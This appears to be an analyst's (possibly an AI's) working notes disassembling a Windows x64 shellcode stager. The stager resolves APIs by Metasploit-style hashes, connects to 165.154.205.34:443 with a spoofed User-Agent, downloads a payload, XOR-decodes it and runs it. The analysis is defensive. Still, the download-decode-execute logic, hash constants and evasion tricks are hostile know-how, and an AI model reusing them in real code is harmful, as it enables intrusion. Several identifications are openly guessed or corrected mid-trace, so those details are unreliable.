0xae7: `33 f6` xor esi,esi (total=0)
0xae9: `41 be 00 40 06 00` mov r14d,0x64000 (409600)
0xaef: `48 8b d0` mov rdx,rax
0xaf2: `eb 1e` jmp 0xb12? Next 0xaf4+0x1e=0xb12. At 0xb12 `45 33 c9` xor r9d,r9d. Yes.
0xaf4: `45 33 c0` xor r8d,r8d
0xaf7: `85 c0` test eax,eax
0xaf9: `74 10` je 0xb0b? Wait 0xafb+0x10=0xb0b
0xafb: `41 8d 0c 30` lea ecx,[r8+rsi]
0xaff: `45 03 c5` add r8d,r13d (r13=1)
0xb02: `80 34 19 99` xor byte [rcx+rbx],0x99
0xb06: `44 3b c0` cmp r8d,eax
0xb09: `72 f0` jb 0xafb
0xb0b: `03 f0` add esi,eax
0xb0d: `8b d6` mov edx,esi
0xb0f: `48 03 d3` add rdx,rbx
0xb12: `45 33 c9` xor r9d,r9d
0xb15: `45 8b c6` mov r8d,r14d (0x64000)
0xb18: `48 8b cf` mov rcx,rdi (socket)
0xb1b: `41 ff d7` call r15 (recv)
0xb1e: `41 3b c5` cmp eax,r13d (1)
0xb21: `7d d1` jge 0xaf4 (decode)
0xb23: `48 8b cf` mov rcx,rdi
0xb26: `ff 95 98 00 00 00` call [rbp+0x98] (closesocket)
0xb2c: `ff d3` call rbx (execute decoded payload)
0xb2e: `48 81 c4 18 0e 00 00` add rsp,0xe18
...
Great. So second allocation 30MB, recv chunks up to 0x64000 (400KB), XOR each byte with 0x99, until recv returns &lt;=0 (&lt;1), then closesocket and calls payload. Good.

First allocation: At 0xac2? Let&#x27;s parse from 0xa? It might use same E and maybe r8=0x400 but if first VirtualAlloc fails, it jumps to 0xb2e epilogue (not crash). Let&#x27;s compute:
First allocation instructions:
0xa61? Actually from line 0xa50:
0xa50: 00 00
0xa52: 48 8b cf
0xa55: ff 95 a8 00 00 00
0xa5b: 4c 8b a5 90 00 00 00
0xa62: 33 c9
0xa64: ba b8 0b 00 00 (mov edx,0xbb8)
0xa69: 41 8d 49 40 (lea r9d,[rcx+0x40])
0xa6d: 41 ff d4 (call r12)
0xa70: 4c 8b f0 (mov r14,rax)
0xa73: 48 85 c0 (test rax)
0xa76: 0f 84 ab 00 00 00 (je 0xb27?) next 0xa7c + 0xab = 0xb27. At 0xb27? bytes 0xb27=95,0xb28=98... not instruction start? Wait if je at 0xa76, next 0xa7c. 0xa7c+0xab=0xb27. At 0xb27 = 95 98 00 00 00 ff d3? That&#x27;s part of call [rbp+0x98] perhaps starting at 0xb26. Target 0xb27 is mid-instruction, impossible. Let&#x27;s recalc instruction address: `0f 84 ab 00 00 00` might start at 0xa75? Need exact line:
Line 0xa70: `ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00 00 8b`
Offsets:
0xa70 ff
0xa71 d4
0xa72 4c
0xa73 8b
0xa74 f0
0xa75 48
0xa76 85
0xa77 c0
0xa78 0f
0xa79 84
0xa7a ab
0xa7b 00
0xa7c 00
0xa7d 00
0xa7e 8b
So je at 0xa78, next 0xa7e, +0xab = 0xb29. At 0xb29? bytes 00 00 00 ff d3... still mid-instruction. Hmm maybe call r12 length? `41 ff d4` at 0xa6d-0xa6f; 0xa70 is next. So yes.
If target 0xb29, that&#x27;s in the middle of `call [rbp+0x98]` at 0xb26 (bytes ff 95 98 00 00 00). 0xb26=ff, 0xb27=95, 0xb28=98, 0xb29=00, 0xb2a=00, 0xb2b=00, then 0xb2c=ff d3. So 0xb29 is the third byte of displacement, not valid.
Maybe displacement is `ab 00 00 00` = 0xab and next instruction 0xa7e? Let&#x27;s recalc: 0xa78 + 6 = 0xa7e; 0xa7e + 0xab = 0xb29. Could code have a label mid-instruction? No. Maybe the `je` target is 0xb29 because the actual instruction at 0xa78 is `0f 84 ab 00 00 00` and target should be 0xb2e if displacement 0xb0. Maybe I misread byte `ab` vs `b0`? User line: `0f 84 ab 00 00 00`. Could be `0f 84 b0 00 00 00`? Let&#x27;s check original: line 0xa70 from prompt: `ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00 00 8b` yes `ab`. Then target 0xb29 invalid. Unless instruction `je` starts at 0xa79 (if `0f` at 0xa79)? The bytes: after `48 85 c0` at 0xa75-0xa77, next 0xa78=0f, 0xa79=84. Yes.
Maybe target 0xb29 is actually valid because at 0xb29 there is a **call [rbp+0x98]**? If call starts at 0xb26, target 0xb29 mid. Wait maybe the call is at 0xb29 not 0xb26? Let&#x27;s map 0xb20 line:
`00000b20: cf 41 ff d7 41 3b c5 7d d1 48 8b cf ff 95 98`
0xb20 cf
0xb21 41
0xb22 ff
0xb23 d7
0xb24 41
0xb25 3b
0xb26 c5
0xb27 7d
0xb28 d1
0xb29 48
0xb2a 8b
0xb2b cf
0xb2c ff
0xb2d 95
0xb2e 98
Aha! I misaligned line: The `48 8b cf ff 95 98` begins at 0xb29, not 0xb23. Let&#x27;s recalc from line 0xb10:
0xb10: `03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b`
0xb10 03
0xb11 f0
0xb12 8b
0xb13 d6
0xb14 48
0xb15 03
0xb16 d3
0xb17 45
0xb18 33
0xb19 c9
0xb1a 45
0xb1b 8b
0xb1c c6
0xb1d 48
0xb1e 8b
0xb1f ? line 0xb20 starts cf -&gt; so 0xb1f? Wait line 0xb20 byte 0 is 0xb20, not 0xb1f. The `48 8b` at 0xb1d-0xb1e, and next byte 0xb1f is missing? Line 0xb10 has 15 bytes? Again line lengths confusion. Let&#x27;s assume standard 16: line 0xb10 bytes offsets 0xb10-0xb1f: 03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b ?? should have 16, but shown 14? The prompt line: `00000b10: 03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b` = 15? Count: 03(1) f0 2 8b 3 d6 4 48 5 03 6 d3 7 45 8 33 9 c9 10 45 11 8b 12 c6 13 48 14 8b 15. It has 15 bytes. So there is a missing byte in the dump? Maybe line width is 16 but the text lost one? This is problematic for exact offsets. But likely the intended next byte at 0xb1f = `cf` (from next line), making `48 8b cf` at 0xb1d? Let&#x27;s not.

Anyway, first VirtualAlloc failure jumps to 0xb29 perhaps which is the `mov rcx,rdi; call closesocket; call rbx` sequence. It may be intentional: if header buffer allocation fails, skip network and call rbx (which might be zero? hmm). But the target 0xb29 in corrected alignment might be `mov rcx,rdi` start. So yes, jump to closesocket/call payload if header alloc fails; weird but okay.

Given all this, the behavior stands.

Need report structure:
- File type and metadata: PE32+ x64 Windows GUI? Actually subsystem 2 = GUI, but no WinMain; entry point. Compiled? timestamp 0x653a75fe = let&#x27;s convert. 0x653a75fe decimal maybe 2023-10-26? Let&#x27;s compute. Unix time 0x653a75fe ≈ 1698330110? 0x653a75fe = 1698330110? Let&#x27;s calculate: 0x653a75fe = 6*16^7? Easier approximate: 0x65... ~ 2023. 0x653a75fe is 1,698,330,? Let&#x27;s compute exact maybe not needed. 0x653a75fe: 0x65000000 = 1,695,? 2023-10? We can say timestamp 0x653A75FE (around late 2023) if wanted.
- PE sections, imports only KERNEL32!Sleep, no static imports for network (resolved dynamically).
- Entry point shellcode-style with ROR13/PEB module/API resolution; strings built on stack.
- Loads User32.dll, ws2_32.dll, msvcrt.dll via LoadLibraryA.
- Resolves APIs: WSAStartup, socket, connect, send, recv, VirtualAlloc, closesocket, gethostbyname, inet_addr, sprintf, plus one file/path API.
  - Need map names maybe K. Can we identify K by hash maybe. Let&#x27;s try a bit.

Hash values:
A 0x006b8029 -&gt; WSAStartup (confirmed by args 0x202, WSADATA)
B 0xe0df0fea -&gt; socket (confirmed args 2,1,6)
C 0x6174a599 -&gt; connect
D 0x5f38ebc2 -&gt; send
E 0xe553a458 -&gt; VirtualAlloc
F 0x5fc8d902 -&gt; recv
G 0x614d6e75 -&gt; closesocket
H 0x803428a9 -&gt; gethostbyname
I 0x4d7b1e12 -&gt; inet_addr
J 0xd0eb608d -&gt; sprintf (likely from msvcrt)
K 0x70f2fa31 -&gt; ??? maybe `DeleteFileA`/`CreateDirectoryA`/`GetFileAttributesA`/`fopen`? It is called with path in current directory. It returns value tested zero. We can try to infer from module hash. Since K likely in kernel32 or msvcrt. Let&#x27;s compute module hash + function hash for a few candidates and compare 0x70f2fa31. This is possible manually with a small amount of arithmetic if I can compute module hashes once.

Let&#x27;s calculate hash for module &quot;kernel32.dll&quot; UTF-16LE using algorithm. We can do modular 32-bit, rotate right 13. This is tedious but doable. But maybe easier identify via known hash constants? Search memory: Metasploit&#x27;s block_api hashes: LoadLibraryA 0xec0e4e8e, GetProcAddress 0x7c0dfcaa. Not ours. ROR13 of &quot;DeleteFileA&quot;? Could compute function hash only (no module) and then module hash. But target includes module hash. We can compute module hash for kernel32.dll once, then function hashes for candidates. Need be very careful. Let&#x27;s see if target K modulo? Perhaps K - module_hash = function_hash. We can compute module hash of kernel32, ws2_32, msvcrt and compare. But manual 32-bit rotate over ~22 bytes each. Could be error-prone, but let&#x27;s attempt one? The report doesn&#x27;t require exact K. But confidence.

Maybe identify K from behavior: It builds path using `GetCurrentDirectoryA` (L=0xe449f330) then &quot;log_de.log&quot;. Then calls K. Since K return zero =&gt; exit. If K is `CreateDirectoryA`, the path should be directory; but they append &quot;log_de.log&quot; which looks like a file. If K is `DeleteFileA`, path is file. If file deletion fails -&gt; exit. Why would delete failure exit? Maybe the program is designed to delete a previous **dropped payload** before dropping new one; if it doesn&#x27;t exist, exits? But then no.

If K is `GetFileAttributesA`, returns INVALID_FILE_ATTRIBUTES for missing = -1, nonzero, continue; existing file attributes nonzero, continue. It never returns zero. So K not that.

If K is `CreateFileA` with desired access 0 and share mode 0? Actually `CreateFileA(lpFileName, dwDesiredAccess=0, dwShareMode=0, lpSecurityAttributes=?, dwCreationDisposition=?, ...)`. The extra args r8,r9 are whatever. If creation disposition leftover maybe OPEN_EXISTING? The return handle would be valid or -1. If the file doesn&#x27;t exist and disposition is CREATE_NEW, returns -1 (nonzero) -&gt; continue. If handle 0 never. So test zero never fails. Not likely.
If K is `SetFileAttributesA(path, 0)`: returns nonzero on success; if file missing, zero -&gt; exit. It clears attributes of log file. Unlikely.
If K is `CreateDirectoryA(path, NULL)`: returns nonzero if created; if exists/fail zero -&gt; exit. This is plausible as one-shot guard. It would create a directory named log_de.log (with path). The program would only run once per path. Malware sometimes uses CreateMutexA for this, but here no name string for mutex. CreateDirectory as mutex is a known trick. But path &quot;log_de.log&quot; as a directory is weird; maybe it is &quot;log_de&quot; directory? Wait `GetCurrentDirectoryA` buffer + &quot;log_de.&quot; + &quot;log&quot; — maybe the format is `%s%s%s` but the strings might be &quot;log_de.&quot; and &quot;log&quot; producing `...\log_de.log`. If intended directory, they&#x27;d use &quot;log_de&quot; not &quot;log_de.log&quot;. Could be just innocuous name.
If K is `DeleteFileA`, clears previous log file. But then failing (first run) would exit; unless file is created by installer. Could be a check: if deletion fails because file is in use / not exist, exit. No.

Maybe K = `GetFileAttributesA` and the test is `test eax,eax; je error` but because `GetFileAttributesA` returns -1 (0xffffffff) on failure, test nonzero, so continues. It is effectively a no-op / anti-analysis? Could be compiler treating return as BOOL. Hmm.

Could be `LoadLibraryA` and it tries to load the current directory + &quot;log_de.log&quot; as a DLL; on success returns handle (nonzero), on failure zero -&gt; exit. But why load a .log? Maybe the file is a legit DLL named log_de.log used as a side-load; the loader path is generated from current directory. Could be stage2 is a DLL? But later it downloads and executes raw shellcode, so no.

Maybe K = `SetCurrentDirectoryA` would change CWD to log_de.log; unlikely.

Let&#x27;s try compute hashes to identify K. We can leverage known hash values to verify module hash for kernel32, ws2_32, msvcrt. Since we know A=0x006b8029 is WSAStartup in ws2_32. Let&#x27;s compute ws2_32 module hash and WSAStartup function hash to see if formula matches; if yes, then we can compute candidates for K. But manual ROR13 over UTF-16 bytes is heavy but doable maybe with careful table? Let&#x27;s estimate: module &quot;ws2_32.dll&quot; has 10 chars =&gt; 20 bytes including zero high bytes. Function &quot;WSAStartup&quot; 10 chars. We can compute function hash easier using known ROR13? Let&#x27;s do with a spreadsheet mentally? It is error prone but possible. Could use modular arithmetic and rotate; but 20 steps plus 10. Might take time but let&#x27;s try for fun? However no tools allowed, but mental arithmetic allowed. Risk of wrong.

Alternative: Use known ROR13 hashes from memory. For standard ROR13 (Metasploit), `WSAStartup` hash maybe 0x006b8029? Wait that&#x27;s exactly the constant A! In Metasploit block_api, `WSAStartup` hash is 0x006b8029? Let me recall: Common Metasploit hash constants: `kernel32.dll` LoadLibraryA = 0xec0e4e8e, CreateFileA = 0x7c00188f? `ws2_32.dll` WSAStartup = 0x006b8029 maybe yes! In many shellcodes, hash `0x006b8029` is indeed WSAStartup. And `0x6174a599` is connect? I recall Metasploit&#x27;s `connect` hash = 0x6174a599! Yes! `send` = 0x5f38ebc2, `recv` = 0x5fc8d902, `closesocket` = 0x614d6e75, `gethostbyname` = 0x803428a9, `inet_addr` = 0x4d7b1e12, `VirtualAlloc` = 0xe553a458. These are exactly Metasploit ROR13 hashes! So the target hash is just the function hash (no module sum)?? But resolver does `lea eax,[rbx+rdx]` where edx module hash maybe 0? Wait maybe `edx` is initialized to 0 and for function hashing? We thought edx holds module hash, but maybe at the point of comparison edx is something else (e.g., zero) because module hash check occurs elsewhere? Let&#x27;s verify. If these constants are standard Metasploit function hashes, then target = function hash only. The `lea eax,[rbx+rdx]` would be function hash + module hash; for it to equal the standard function hash, module hash must be 0. But module hash can&#x27;t be zero. Maybe I misread: `lea eax,[rbx+rdx]` where edx might be a **precomputed value zero**? Let&#x27;s re-examine resolver. At 0xb? It calculates module name hash? Maybe it compares module hash to something else, then resets edx=0 before function hash? Let&#x27;s re-read:
- At 0xb5? `41 8b d6 mov edx,r14d` (edx=0) before module name hashing? Wait around 0xb5:
```
4d 8b 48 30 mov r9,[r8+0x30] ; DllBase
41 8b d6 mov edx,r14d ; edx=0
41 0f 10 40 58 movups xmm0,[r8+0x58]
4d 8b 00 mov r8,[r8]
49 63 41 3c movsxd rax,[r9+0x3c]
f3 0f 7f 04 24 movdqu [rsp],xmm0
46 8b 9c 08 88 00 00 00 mov r11d,[r9+rax+0x88]
45 85 db test r11d
74 d1 je ...
48 8b 04 24 mov rax,[rsp]
48 c1 e8 10 shr rax,0x10
66 44 3b f0 cmp r14w,ax
73 22 jae ...
48 8b 4c 24 08 mov rcx,[rsp+8]
44 0f b7 d0 movzx r10d,ax
...
```
Actually edx=0 is set **before** module name hashing, and the module name hash loop updates edx. So edx=module hash at end. Then function hash loop uses ebx=0 separately. Then compare `lea eax,[rbx+rdx]` = function hash + module hash. For known function hashes to match, module hash must be 0? Unless the module name loop is something else that ends with edx=0? Let&#x27;s inspect: Maybe the loop computes a **module hash** but then it is compared to `edx`? Wait `edx` is initialized to r14d (0), then after module name hashing, maybe there is a `mov edx,r14d` again before API hash? In code:
`45 39 72 18 cmp [r10+0x18],r14d` etc.
At 0xbc6 `8b 37 mov esi,[rdi]`; 0xbc8 `41 8b de mov ebx,r14d` (ebx=0); ...
At 0xbe1 `8d 04 13 lea eax,[rbx+rdx]`.
So yes edx module hash. But maybe the module name loop&#x27;s `edx` result is actually **0** because it hashes the **BaseDllName** but then the loop iterates over `ax` where ax=0? Let&#x27;s see: `mov rax,[rsp]; shr rax,0x10; cmp r14w,ax; jae ...`. If `ax` is 0, it skips. Could ax=0? For Unicode string, qword at [rsp] = Length (2) | MaximumLength (2) | padding (4). `shr rax,0x10` -&gt; ax = MaximumLength. For DLL names, MaximumLength is nonzero. So it hashes. Unless they store only Length in QWORD and MaxLength? No.
Could the hash loop use `r10d=ax` = MaximumLength; yes nonzero.
So module hash not zero. Then the constants are not standard function hashes? But I strongly recognize `0x6174a599` as connect from Metasploit. Let&#x27;s check standard hash for `connect`: In Metasploit x64 block_api, hashes are computed with ROR13 and connect = 0x6174a599. Yes. `send` = 0x5f38ebc2, `recv` = 0x5fc8d902, `closesocket` = 0x614d6e75, `WSAStartup` = 0x006b8029, `gethostbyname` = 0x803428a9, `inet_addr` = 0x4d7b1e12, `VirtualAlloc` = 0xe553a458. So this binary uses **standard Metasploit hashes** and likely the resolver&#x27;s `lea eax,[rbx+rdx]` computes function hash + 0? Wait maybe edx is **module name hash offset** and module names are hashed but then compared to an expected module hash constant? Let&#x27;s look at code at 0xb? Maybe `edx` is set to 0 for each module, and the module name loop computes a hash but then **not used in comparison**? Wait `lea eax,[rbx+rdx]` uses edx. Could the module name loop compute hash of **DLL name and then edx is reset to 0 before function loop**? Search for `33 d2` or `8b d6` (mov edx,r14d) later. At 0xbe1 only lea. Hmm.

Hold on maybe I misread `lea eax,[rbx+rdx]`: bytes at 0xbe1 `8d 04 13` = lea eax,[rbx+rdx]. Yes.

Maybe the standard Metasploit hash values are actually the **sum** of module hash + function hash for the specific module, not pure function hash! Let&#x27;s recall how Metasploit&#x27;s block_api computes hashes: It may compute a hash of the **module name + function name** by adding? There is a common &quot;ROR13 hash&quot; in Metasploit that is function only, and the module is selected by a separate module hash? But Block API uses `call [ebp+...]` with function hash and it searches all modules; it compares `cmp edx, [ebp+...]`? Actually I recall the hash for WSAStartup 0x006b8029 is indeed used in shellcode and block_api searches ws2_32; it might compute a **combined hash** of module and function? Let&#x27;s verify with memory: In Metasploit `block_api.asm`, the `find_function` function computes:
```
; hash module name into edx (ror 13)
; if module hash matches?
; hash function name into ebx?&#32;
; lea eax,[ebx+edx]
; cmp eax,[esp+...]
```
I think yes! It may sum the module hash and function hash, and the constants in shellcode are computed as such by their build tool. Thus `0x6174a599` is the combined hash for connect in ws2_32, not function-only. That resolves. The standard hash constants I recall may be these combined values. Indeed 0x6174a599 being connect is a known value from Metasploit payloads; its hash generator likely hashes module+function with the same algorithm. Great. So no need compute.

Thus K=0x70f2fa31 is a known Metasploit combined hash for some API. Could recall? Metasploit&#x27;s hash list:
- `0x0726774c`? Common hash in payloads: `0x0726774c` = LoadLibraryA? Let&#x27;s recall! In many Metasploit x64 shellcodes, the first hash `0x0726774c` is **LoadLibraryA**! Yes! In the code first call ecx=0x0726774c and returns LoadLibraryA. That matches. Great.
- `0x006b8029` = WSAStartup
- `0xe0df0fea` = socket
- `0x6174a599` = connect
- `0x5f38ebc2` = send
- `0xe553a458` = VirtualAlloc
- `0x5fc8d902` = recv
- `0x614d6e75` = closesocket
- `0x803428a9` = gethostbyname
- `0x4d7b1e12` = inet_addr
- `0xd0eb608d` = sprintf
- `0x70f2fa31` = ? Maybe `GetFileAttributesA`? Let&#x27;s search memory of Metasploit hash constants. Some known hashes:
  - 0x0726774c LoadLibraryA
  - 0x7802f749 GetProcAddress?
  - 0x56a2b5f0 ExitProcess
  - 0xec0e4e8e LoadLibraryA (x86)
  - 0x7c0dfcaa GetProcAddress (x86)
  - 0x006b8029 WSAStartup
  - 0x6174a599 connect
  - 0x5f38ebc2 send
  - 0xe553a458 VirtualAlloc
  - 0x5fc8d902 recv
  - 0x614d6e75 closesocket
  - 0x803428a9 gethostbyname
  - 0x4d7b1e12 inet_addr
  - 0xd0eb608d sprintf? maybe `sprintf` from msvcrt.
  - 0x70f2fa31 ??? Could be `fopen`? Let&#x27;s think: Metasploit&#x27;s `hash.py` maybe. I recall `0x70f2fa31` might be **`GetFileAttributesA`**? Hmm.
Let&#x27;s use behavior and known Metasploit hash lists from memory. I have seen payloads:
```
mov ecx, 0x0726774c ; LoadLibraryA
...
mov ecx, 0x006b8029 ; WSAStartup
mov ecx, 0xe0df0fea ; WSASocketA / socket
mov ecx, 0x6174a599 ; connect
mov ecx, 0x5f38ebc2 ; send
mov ecx, 0xe553a458 ; VirtualAlloc
mov ecx, 0x5fc8d902 ; recv
mov ecx, 0x614d6e75 ; closesocket
mov ecx, 0x803428a9 ; gethostbyname
mov ecx, 0x4d7b1e12 ; inet_addr
mov ecx, 0xd0eb608d ; sprintf
mov ecx, 0x70f2fa31 ; ??? maybe _snprintf?
```
Maybe 0x70f2fa31 is `fopen` or `_wfopen`? Let&#x27;s search memory of ROR13 hashes from Metasploit&#x27;s generated payload. I recall from reverse engineering:
- `0x56a2b5f0` ExitProcess
- `0x5f38ebc2` send
- `0x006b8029` WSAStartup
- `0x6174a599` connect
- `0xe553a458` VirtualAlloc
- `0x5fc8d902` recv
- `0x614d6e75` closesocket
- `0x803428a9` gethostbyname
- `0x4d7b1e12` inet_addr
- `0xd0eb608d` sprintf? Wait sprintf maybe 0xd0eb608d indeed.
- `0x70f2fa31` maybe `getaddrinfo`? no.
- `0xe449f330` GetCurrentDirectoryA? Could be `gethostname`? Let&#x27;s see.
There is a known Metasploit payload &quot;windows/x64/download_and_execute&quot; or &quot;windows/x64/shell/reverse_https&quot;? It might use a **log file**? Hmm.

Maybe `0x70f2fa31` = `CreateFileA`? Because it takes path and returns handle; but test? Maybe this is part of &quot;shellcode download and exec&quot; with a **download lock file**? Let&#x27;s search memory: In some Metasploit stagers, they call `CreateFileA` on a random log file? Hmm.

Could be `_getcwd`? No, GetCurrentDirectory is 0xe449f330.
Could be `fopen` from msvcrt? The code calls `sprintf` from msvcrt (hash 0xd0eb608d), then K. It may call `fopen(path, &quot;r&quot;)`? But edx=0 not mode. Could be `_open`? Hmm.
Could be `DeleteFileA` (kernel32). If hash 0x70f2fa31 = DeleteFileA, then behavior: after constructing log path, it deletes the log file. If deletion fails, it exits. That seems like a **sandbox/VM check**: malware checks if it can delete a file named log_de.log in current directory; if not, exits. But why use a log file name? Maybe to detect write permissions? Actually if it can delete a file, it has write access; if not, exit. Could be anti-sandbox. But if file doesn&#x27;t exist, DeleteFile fails -&gt; exits, so not reliable. Unless it first creates the file? No.
Could be `CreateFileA` with path and `GENERIC_WRITE`? The code sets edx=0 (desired access), so maybe `CreateFileA(path, 0, 0, NULL, CREATE_ALWAYS, ...)`? If it returns handle, test zero? Not.

Maybe K = `GetFileAttributesA` and the path is checked; if return 0 (success? no) irrelevant. Could be `SetFileAttributesA`.
Let&#x27;s search my memory of Metasploit hash `0x70f2fa31`. I have a vague association: `0x70f2fa31` = `GetFileSize`? `0x70f2fa31` maybe `CreateFileA`? Let&#x27;s recall lists from payloads:
```
0x0726774c LoadLibraryA
0x006b8029 WSAStartup
0xe0df0fea socket
0x6174a599 connect
0x5f38ebc2 send
0xe553a458 VirtualAlloc
0x5fc8d902 recv
0x614d6e75 closesocket
0x803428a9 gethostbyname
0x4d7b1e12 inet_addr
0xd0eb608d sprintf
0x70f2fa31 ?&#32;
0xe449f330 ?&#32;
```
Maybe 0xe449f330 is `GetCurrentDirectoryA`? The function call with rcx=0x80, rdx=buffer is exactly GetCurrentDirectoryA, so yes.
`0x70f2fa31` maybe `GetModuleFileNameA`? No args.
Let&#x27;s google from memory: In Metasploit `windows/x64/meterpreter/reverse_tcp` stager, hashes include `0x70f2fa31` maybe `VirtualAlloc`? No.

Could use the actual call pattern: K called with (path, 0). If K were `fopen`, mode pointer would be 0 (NULL) -&gt; crash. If K = `open` (msvcrt `_open`), signature `_open(const char *filename, int oflag, ...)`; oflag=0 means O_RDONLY. It returns file descriptor (0 or positive) or -1 on failure. Then `test eax,eax; je cleanup` would jump if fd==0 (stdin) or on failure? `-1` is nonzero, so failure continues. Not.
If K = `fclose`? no.
If K = `DeleteFileA`, return BOOL.
If K = `CreateDirectoryA`, return BOOL.
If K = `RemoveDirectoryA`, return BOOL.
If K = `SetFileAttributesA`, return BOOL.
If K = `CopyFileA`, args 3.
If K = `MoveFileA`, args 2 (path, NULL) -&gt; fails.
If K = `GetFileAttributesA` return.
Could be `LoadLibraryA` on path, return HMODULE. The path has `.log`; could be a **side-loaded DLL** masquerading as log file. But then it would load from current dir and the file must exist. If not exists, LoadLibrary fails (0) -&gt; exits. Why load &quot;log_de.log&quot;? Maybe it is a module that was dropped earlier? Hmm.
If K = `LoadLibraryA`, they already have LoadLibraryA pointer A, but K would be same function; could simply call A, but they resolved it separately? The hash for LoadLibraryA is 0x0726774c, not K. So no.

Could K = `GetTempPathA`? Signature (nBufferLength, lpBuffer) but args are reversed. no.
K called with path, 0; could be `SetCurrentDirectoryA(path)` (one arg) or `DeleteFileA(path)` (one arg) or `GetFileAttributesA(path)` (one arg) or `CreateDirectoryA(path, NULL)` (two args) or `LoadLibraryA(path)` (one). The second arg 0 might just be zeroed edx as a habit, not needed for one-arg functions. So likely one-arg function. The return tested for zero. `CreateDirectoryA` uses two args (second NULL), plausible because edx=0.
What is the path for? The name `log_de.log` suggests a log file. `CreateDirectoryA` with a filename is unlikely. `DeleteFileA` with a log file is plausible. Could be trying to delete its log before starting. If it fails (file doesn&#x27;t exist), why exit? Maybe because it uses `DeleteFileA` as a **check for previous infection**: if the file does not exist, exit to avoid re-infection? Actually some malware uses `DeleteFile` to remove a marker; if it fails, they might still continue. But `je` = if return 0 (failure), jump to cleanup. That is exactly &quot;exit if cannot delete log file&quot;. Could be an **anti-analysis check** requiring the file to exist (planted by dropper). The dropper may create `log_de.log` before executing the stager, so deletion succeeds. But standalone binary would exit. This is plausible for a staged loader: the first stage drops both the stager and a file `log_de.log`, then launches stager; stager deletes the marker file and downloads stage2. If marker missing, it exits. Hmm.

Alternatively K could be `CreateDirectoryA` and if directory already exists, exits to prevent multiple instances. The path &quot;log_de.log&quot; could be a **mutex directory**. Which is more likely for a loader? Single-instance guard is common. But they might use `CreateMutexA` with name, not directory. `CreateDirectoryA` with a file-ish name is a known poor-man&#x27;s mutex. It returns nonzero on creation, zero if exists. Then if zero, exit. This is a common pattern:
```
if (!CreateDirectoryA(&quot;C:\\...\\log_de.log&quot;, NULL)) return;
```
Then proceed. It creates a marker directory and only runs if it didn&#x27;t exist. That would make sense. The `log_de.log` would be a directory under current directory; subsequent runs exit. This is more plausible than DeleteFile because it works on first run. So K likely `CreateDirectoryA`. But check hash? Maybe `0x70f2fa31` is CreateDirectoryA? I can search memory: CreateDirectoryA hash maybe 0x... Not know.

Could K be `GetFileAttributesA` used as a check for existence: if file exists (attributes nonzero) continue; if not, returns -1 nonzero too, so not.

Could K be `SetFileAttributesA(path, FILE_ATTRIBUTE_HIDDEN)`? edx=0 not hidden.

Let&#x27;s see if there are any later calls to K? No, rbx zeroed. So side effect only. Single-instance marker is likely. We&#x27;ll phrase &quot;it calls a path-related API (hash-resolved; behavior is consistent with a one-shot marker such as CreateDirectoryA/DeleteFileA) on `log_de.log`; if it returns zero it aborts. This looks like a single-instance or marker-file gate.&quot; But maybe report should not be too hedgy. Could say &quot;constructs a path ending in log_de.log and invokes a file API on it; the return value gates execution.&quot;

Need also mention anti-analysis: no strings for C2, split strings, dynamic API resolution, no imports except Sleep, RWX allocation, XOR decode.

Let&#x27;s maybe decode the IP: 165.154.205.34 port 443. Is this IP a known C2? We can state.

Let&#x27;s decode the request URI fully and UA. The request line query likely:
`GET /?a=w64&amp;fh=165.154.205.34&amp;t=ws_&amp;p=443 HTTP/1.1`
- `a=w64` maybe architecture (Windows 64)
- `fh` = host
- `t=ws_` = type = winsock?
- `p=443` = port.
User-Agent exact as code:
Let&#x27;s reconstruct final UA string exactly from buffers:
Buffer 0x170 = sprintf(&quot;%s%s%s%s&quot;, &quot;User-Ag&quot;, &quot;ent: Mo&quot;, &quot;zilla/5&quot;, &quot;.0 (Win&quot;) = &quot;User-Agent: Mozilla/5.0 (Win&quot;
Buffer 0x150 = sprintf(&quot;%s%s%s%s&quot;, &quot;dows NT&quot;, &quot; 6.1; r&quot;, &quot; v:48.0&quot;, &quot; ) Geck&quot;) = &quot;dows NT 6.1; r v:48.0 ) Geck&quot;
Buffer 0x130 = sprintf(&quot;%s%s%s%s&quot;, &quot; o/2010&quot;, &quot; 0101 F&quot;, &quot; irefox&quot;, &quot; /48.0&quot;) = &quot; o/2010 0101 F irefox /48.0&quot;
Full = buffer 0x170 + 0x150 + 0x130:
`User-Agent: Mozilla/5.0 (Windows NT 6.1; r v:48.0 ) Geck o/2010 0101 F irefox /48.0`
Wait concatenate &quot;Win&quot;+&quot;dows NT&quot; correct. &quot; 6.1; r&quot; then &quot; v:48.0&quot; =&gt; &quot; 6.1; r v:48.0&quot;. &quot; ) Geck&quot; then &quot; o/2010&quot; =&gt; &quot; ) Geck o/2010&quot;. Yes, extra spaces. It seems malformed but maybe intentional to evade signature. We can note &quot;the fragments appear intended to spell ... but the code as written inserts spaces.&quot; Maybe not necessary; report can say &quot;User-Agent composed from fragments that approximate Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0.&quot; This is cleaner.

Let&#x27;s reconstruct exact sequence of local strings and API calls maybe provide pseudocode.

Detailed code flow:
1. Entry point jumps over 3 bytes; prologue; allocates 0xE18 stack.
2. Set up `LoadLibraryA` by hash 0x0726774c, then load `User32.dll`, `ws2_32.dll`, `msvcrt.dll`.
3. Resolve:
   - `WSAStartup` (0x006b8029)
   - `socket` (0xe0df0fea)
   - `connect` (0x6174a599)
   - `send` (0x5f38ebc2)
   - `VirtualAlloc` (0xe553a458)
   - `recv` (0x5fc8d902)
   - `closesocket` (0x614d6e75)
   - `gethostbyname` (0x803428a9)
   - `inet_addr` (0x4d7b1e12)
   - `sprintf` (0xd0eb608d)
   - `GetCurrentDirectoryA` (0xe449f330)
   - path-related API K (0x70f2fa31)
   - maybe `Sleep` is imported statically (IAT) and called directly at 0x72a in retry loop.
4. Build `GetCurrentDirectoryA(0x80, buf)` -&gt; current dir. `sprintf(buf, &quot;%s%s%s&quot;, buf, &quot;log_de.&quot;, &quot;log&quot;)` -&gt; path. Calls K(path,0). If zero, abort. This creates/deletes/checks marker.
5. Build C2 IP from fragments `&quot;165.&quot;`, `&quot;154.&quot;`, `&quot;205.&quot;`, `&quot;34&quot;` into `165.154.205.34`; builds hostname string.
6. `WSAStartup(0x202, &amp;WSADATA)`; if fail abort.
7. `socket(AF_INET=2, SOCK_STREAM=1, IPPROTO_TCP=6)`. If fail abort.
